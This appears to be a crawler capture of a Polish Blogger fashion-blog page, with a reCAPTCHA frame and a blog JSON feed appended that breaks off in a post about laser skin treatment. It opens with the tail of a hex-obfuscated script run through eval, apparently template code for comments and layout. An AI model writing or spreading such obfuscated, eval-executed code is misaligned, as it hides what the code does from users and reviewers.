7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x33\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x36\x38\x7c\x78\x32\x44\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x34\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x76\x61\x72\x7c\x31\x30\x38\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x33\x39\x36\x7c\x78\x36\x46\x7c\x5f\x30\x78\x65\x34\x37\x33\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x36\x7c\x78\x37\x36\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x32\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x78\x33\x32\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x31\x62\x7c\x78\x34\x33\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x33\x30\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x33\x61\x7c\x78\x37\x44\x7c\x31\x32\x34\x7c\x78\x34\x43\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x33\x37\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x33\x39\x7c\x78\x37\x42\x7c\x78\x34\x35\x7c\x78\x33\x42\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x33\x62\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x32\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x31\x32\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x31\x38\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x66\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x31\x31\x7c\x78\x37\x39\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x31\x64\x7c\x65\x6c\x73\x65\x7c\x78\x32\x33\x7c\x74\x68\x69\x73\x7c\x78\x36\x42\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x33\x35\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x31\x33\x7c\x78\x37\x38\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x31\x30\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x31\x34\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x32\x32\x7c\x78\x34\x31\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x31\x66\x7c\x78\x33\x30\x7c\x78\x34\x45\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x32\x30\x7c\x64\x69\x73\x71\x75\x73\x5f\x62\x6c\x6f\x67\x67\x65\x72\x5f\x63\x75\x72\x72\x65\x6e\x74\x5f\x75\x72\x6c\x7c\x32\x31\x34\x7c\x32\x30\x39\x7c\x78\x34\x38\x7c\x32\x30\x34\x7c\x32\x30\x32\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x31\x39\x36\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x33\x63\x7c\x78\x34\x44\x7c\x31\x39\x37\x7c\x31\x39\x38\x7c\x32\x30\x33\x7c\x32\x30\x31\x7c\x32\x30\x30\x7c\x31\x39\x39\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x32\x31\x36\x7c\x32\x31\x30\x7c\x31\x32\x38\x7c\x31\x38\x35\x7c\x31\x37\x32\x7c\x31\x37\x33\x7c\x31\x37\x31\x7c\x31\x36\x39\x7c\x62\x65\x66\x6f\x72\x65\x53\x65\x6e\x64\x7c\x31\x37\x35\x7c\x31\x37\x34\x7c\x31\x38\x30\x7c\x32\x30\x35\x7c\x31\x37\x37\x7c\x31\x37\x36\x7c\x32\x31\x37\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x53\x79\x73\x74\x65\x6d\x7c\x64\x69\x73\x71\x75\x73\x53\x68\x6f\x72\x74\x6e\x61\x6d\x65\x7c\x32\x30\x38\x7c\x32\x30\x37\x7c\x32\x30\x36\x7c\x31\x32\x36\x7c\x31\x32\x37\x7c\x31\x38\x37\x7c\x31\x36\x36\x7c\x31\x35\x36\x7c\x31\x35\x39\x7c\x31\x35\x34\x7c\x31\x35\x33\x7c\x31\x35\x31\x7c\x31\x36\x31\x7c\x31\x36\x32\x7c\x31\x36\x35\x7c\x31\x33\x34\x7c\x31\x36\x34\x7c\x31\x36\x33\x7c\x31\x35\x30\x7c\x31\x34\x39\x7c\x31\x34\x31\x7c\x31\x34\x30\x7c\x69\x6e\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x32\x66\x7c\x31\x33\x36\x7c\x78\x33\x36\x7c\x31\x32\x33\x7c\x31\x31\x35\x7c\x62\x72\x65\x61\x6b\x7c\x31\x32\x39\x7c\x31\x33\x30\x7c\x31\x33\x33\x7c\x31\x33\x32\x7c\x6d\x6f\x6e\x74\x68\x46\x6f\x72\x6d\x61\x74\x7c\x31\x32\x31\x7c\x35\x30\x30\x7c\x31\x31\x39\x7c\x31\x31\x32\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x30\x39\x7c\x31\x31\x30\x7c\x31\x31\x33\x7c\x31\x31\x34\x7c\x31\x31\x36\x7c\x31\x31\x37\x7c\x31\x38\x36\x7c\x31\x36\x37\x7c\x31\x39\x34\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x78\x32\x35\x7c\x31\x35\x32\x7c\x31\x34\x37\x7c\x31\x34\x38\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x33\x33\x7c\x78\x35\x39\x7c\x31\x33\x35\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x31\x63\x7c\x78\x34\x32\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x33\x34\x7c\x31\x34\x35\x7c\x31\x34\x33\x7c\x31\x33\x38\x7c\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7c\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x54\x6f\x70\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x33\x38\x7c\x31\x34\x36\x7c\x33\x30\x30\x30\x7c\x32\x31\x32\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x32\x34\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x32\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x63\x7c\x31\x36\x38\x7c\x32\x31\x33\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x33\x64\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x33\x66\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x33\x65\x7c\x32\x31\x35\x7c\x32\x31\x31\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x37\x7c\x5f\x30\x78\x35\x31\x34\x32\x78\x38\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x31\x30\x35\x7c\x4d\x61\x74\x68\x7c\x31\x34\x32\x7c\x78\x35\x35\x7c\x31\x38\x38\x7c\x31\x38\x39\x7c\x31\x39\x30\x7c\x31\x39\x32\x7c\x31\x39\x31\x7c\x31\x30\x31\x7c\x31\x30\x32\x7c\x31\x30\x36\x7c\x31\x30\x37\x7c\x31\x30\x33\x7c\x31\x30\x34\x7c\x31\x39\x35\x7c\x31\x39\x33\x7c\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x42\x6f\x74\x74\x6f\x6d\x7c\x78\x34\x42\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x31\x31\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_7xpJtM);
//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7i2x7e9Me4RZ6kNmqnQ2_2ysw62A:1768357441102';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3731209007111034766','//www.stylizacjeinspiracje.pl/2016/11/stylizacja-ze-sznurowanym-swetrem.html','3731209007111034766');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3731209007111034766', 'title': 'Stylizacje Inspiracje', 'url': 'https://www.stylizacjeinspiracje.pl/2016/11/stylizacja-ze-sznurowanym-swetrem.html', 'canonicalUrl': 'https://www.stylizacjeinspiracje.pl/2016/11/stylizacja-ze-sznurowanym-swetrem.html', 'homepageUrl': 'https://www.stylizacjeinspiracje.pl/', 'searchUrl': 'https://www.stylizacjeinspiracje.pl/search', 'canonicalHomepageUrl': 'https://www.stylizacjeinspiracje.pl/', 'blogspotFaviconUrl': 'https://www.stylizacjeinspiracje.pl/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-4GP3X1NRB1', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'pl', 'localeUnderscoreDelimited': 'pl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stylizacje Inspiracje - Atom\x22 href\x3d\x22https://www.stylizacjeinspiracje.pl/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Stylizacje Inspiracje - RSS\x22 href\x3d\x22https://www.stylizacjeinspiracje.pl/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stylizacje Inspiracje - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3731209007111034766/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Stylizacje Inspiracje - Atom\x22 href\x3d\x22https://www.stylizacjeinspiracje.pl/feeds/802852252508959845/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4067500600249737', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Pobierz link', 'key': 'link', 'shareMessage': 'Pobierz link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Udost\u0119pnij w: Facebook', 'target': 'facebook'}, {'name': 'Wrzu\u0107 na bloga', 'key': 'blogThis', 'shareMessage': 'Wrzu\u0107 na bloga', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Udost\u0119pnij w: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Udost\u0119pnij w: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Czytaj dalej \xbb', 'pageType': 'item', 'postId': '802852252508959845', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3UsirPnOEV7RSxqTRjTGluJma4OW9qFyj0BlQjGVMpR6XsP9Jk8OlqE1fAA0W8RTcbiQbciQjlLNV9Bm2lExFdJcZJijbnI7sDLO90my90bR0Uyrhge7NndRVt-F835FZc8KUe8SyR9ia/s72-c/moda-damska+%252813%2529f-horz.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3UsirPnOEV7RSxqTRjTGluJma4OW9qFyj0BlQjGVMpR6XsP9Jk8OlqE1fAA0W8RTcbiQbciQjlLNV9Bm2lExFdJcZJijbnI7sDLO90my90bR0Uyrhge7NndRVt-F835FZc8KUe8SyR9ia/s640/moda-damska+%252813%2529f-horz.jpg', 'pageName': 'Stylizacja ze sznurowanym swetrem', 'pageTitle': 'Stylizacje Inspiracje: Stylizacja ze sznurowanym swetrem', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edytuj', 'linkCopiedToClipboard': 'Link zosta\u0142 skopiowany do schowka.', 'ok': 'OK', 'postLink': 'Link do posta'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Niestandardowy', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Stylizacja ze sznurowanym swetrem', 'description': 'Strona z inspiracjami modowymi \nInspiracje modowe\nInspiracje modowe Instagram\nBlogi modowe\nModa\nStylizacje Inspiracje\nInspiracje na stylizacje', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3UsirPnOEV7RSxqTRjTGluJma4OW9qFyj0BlQjGVMpR6XsP9Jk8OlqE1fAA0W8RTcbiQbciQjlLNV9Bm2lExFdJcZJijbnI7sDLO90my90bR0Uyrhge7NndRVt-F835FZc8KUe8SyR9ia/s640/moda-damska+%252813%2529f-horz.jpg', 'url': 'https://www.stylizacjeinspiracje.pl/2016/11/stylizacja-ze-sznurowanym-swetrem.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 802852252508959845}}, {'name': 'widgets', 'data': [{'title': 'Css Options (Boxed and Snippet)', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': '', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'Stylizacje Inspiracje (nag\u0142\xf3wek)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'type': 'AdSense', 'sectionId': 'header-ads', 'id': 'AdSense1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': '', 'type': 'HTML', 'sectionId': 'hot-section', 'id': 'HTML2'}, {'title': 'Posty na blogu', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '802852252508959845', 'title': 'Stylizacja ze sznurowanym swetrem', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3UsirPnOEV7RSxqTRjTGluJma4OW9qFyj0BlQjGVMpR6XsP9Jk8OlqE1fAA0W8RTcbiQbciQjlLNV9Bm2lExFdJcZJijbnI7sDLO90my90bR0Uyrhge7NndRVt-F835FZc8KUe8SyR9ia/s640/moda-damska+%252813%2529f-horz.jpg', 'showInlineAds': true}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Komentarzy'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Kategoria'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Komentarzy'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': ''}, {'name': 'labels', 'label': 'Kategoria'}]}, {'title': 'Facebook', 'type': 'HTML', 'sectionId': 'sidebar2', 'id': 'HTML6'}, {'type': 'AdSense', 'sectionId': 'sidebar2', 'id': 'AdSense2'}, {'title': 'Polecany post', 'type': 'FeaturedPost', 'sectionId': 'sidebar2', 'id': 'FeaturedPost1', 'postId': '4899755794290833103'}, {'title': 'Popularne posty', 'type': 'PopularPosts', 'sectionId': 'sidebar2', 'id': 'PopularPosts1', 'posts': [{'title': 'Stylizacja z koszul\u0105 w krat\u0119 i bia\u0142\u0105 mini', 'id': 2142412770393894861}, {'title': 'Modne stylizacje z ko\u017cuszkiem w roli g\u0142\xf3wnej', 'id': 8435746240595684935}, {'title': 'Zimowe stylizacje z ciep\u0142\u0105 czapk\u0105', 'id': 254248964657579578}, {'title': 'Walka w drogerii - o ten podk\u0142ad trzeba si\u0119 bi\u0107!', 'id': 1052521314752591645}, {'title': 'Kultowe pastelowe New Balance ', 'id': 8410080817435071308}, {'title': 'Sukienki na Walentynki 2023', 'id': 5125483471957293185}, {'title': 'Stylizacja z o\u0142\xf3wkow\u0105 sp\xf3dnic\u0105 midi z rozporkiem ', 'id': 3934853765814921586}, {'title': '3 sposoby na zu\u017cycie podk\u0142adu do ko\u0144ca', 'id': 8149864485997996774}]}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar2', 'id': 'HTML8'}, {'type': 'AdSense', 'sectionId': 'sidebar2', 'id': 'AdSense3'}, {'title': 'Najnowsze posty', 'type': 'HTML', 'sectionId': 'footer-sec1', 'id': 'HTML4'}, {'type': 'AdSense', 'sectionId': 'footer-sec2', 'id': 'AdSense4'}, {'title': 'Kategorie', 'type': 'Label', 'sectionId': 'footer-sec3', 'id': 'Label1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'header-ads', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'hot-section', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3324862493-lbx__pl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar2', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebar2', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'footer-sec2', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec3', document.getElementById('Label1'), {}, 'displayModeFull'));
</script>
</body>
</html><!-- convertiser-verification: a5ec5ce2c0d9b65a0c36d787bde91b840f17eeb0 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x7GYbl6mn4S54WTRAl8kYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768357450107');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.stylizacjeinspiracje.pl/feeds/posts/default?alt=json-in-script&max-results=6&callback=jQuery112407507428442942179_1768357440776&_=1768357440777
body_size: 15511
content:
// API callback
jQuery112407507428442942179_1768357440776({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3731209007111034766"},"updated":{"$t":"2025-12-15T09:48:06.090+01:00"},"category":[{"term":"Inspiracja"},{"term":"Stylizacje"},{"term":"Wnętrza"},{"term":"Stylizacja Facet"},{"term":"Konkurs"}],"title":{"type":"text","$t":"Stylizacje Inspiracje"},"subtitle":{"type":"html","$t":"Strona powstała by inspirować.\nPomaga w odnalezieniu ubrań, produktów czy wyposażenia wnętrz z pięknych zdjęć krążących po sieci. Wskazujemy zarówno identyczne produkty jak i inspirująco podobne.\n\nZainspiruj się codziennymi stylizacjami z całego Świata.\nZobacz codziennie nowe inspirujące kolaże, fryzury, makijaże, paznokcie i ciuchy!\n\nPo prostu Stylizacje Inspiracje"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.stylizacjeinspiracje.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3731209007111034766\/posts\/default?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.stylizacjeinspiracje.pl\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3731209007111034766\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"200"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3731209007111034766.post-1650207112898712682"},"published":{"$t":"2025-09-26T21:29:00.005+02:00"},"updated":{"$t":"2025-09-26T21:31:34.065+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspiracja"}],"title":{"type":"text","$t":"Skuteczna redukcja przebarwień po słońcu i trądziku – poznaj zalety zabiegu Alma Harmony XL Pro"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiZFe8U51nb8iS4YV2hH2qfy9V-KtdsVkMfC_ZkB6kplsxkhrjgnjoXmVfXzDm8cKgV9TGP-cVCdCxG9Rm-NrzYREDizsR4hZRd4TERzdqbNbdQnfj_227gwpld-N-JtVbo6IRAL_11gPSEXxqH7ZzPu1pXs2jxb_kmxAfgMLIFCOBPPZawYz6gD9QBjSG\/s7952\/shutterstock_2016691049.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5304\" data-original-width=\"7952\" height=\"267\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiZFe8U51nb8iS4YV2hH2qfy9V-KtdsVkMfC_ZkB6kplsxkhrjgnjoXmVfXzDm8cKgV9TGP-cVCdCxG9Rm-NrzYREDizsR4hZRd4TERzdqbNbdQnfj_227gwpld-N-JtVbo6IRAL_11gPSEXxqH7ZzPu1pXs2jxb_kmxAfgMLIFCOBPPZawYz6gD9QBjSG\/w400-h267\/shutterstock_2016691049.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPrzebarwienia skóry należą do najczęstszych problemów dermatologicznych. Powstają pod wpływem promieniowania słonecznego, zmian hormonalnych, stanów zapalnych oraz trądziku. Pojawiają się nie tylko na twarzy, lecz także na szyi, dekolcie, dłoniach i innych partiach ciała. Skutek? Mniejsza estetyka i często kiepskie samopoczucie. Skuteczną metodą walki z takimi niedoskonałościami jest Alma Harmony XL Pro – nowoczesna technologia laserowa, która przywraca skórze jednolity odcień i poprawia jej kondycję.\u003C\/h3\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ECzym jest Alma Harmony XL Pro?\u003C\/h4\u003E\u003Cp\u003EAlma Harmony XL Pro to zaawansowana platforma laserowa, doceniana w terapii wielu problemów skórnych. Podczas zabiegu, wykorzystywane są różne długości fal świetlnych, które działają na precyzyjnie określone struktury w skórze. Umożliwia to redukcję przebarwień, poprawę elastyczności tkanek, wspiera procesy regeneracyjne. Technologia jest ceniona za bezpieczeństwo i wysoką 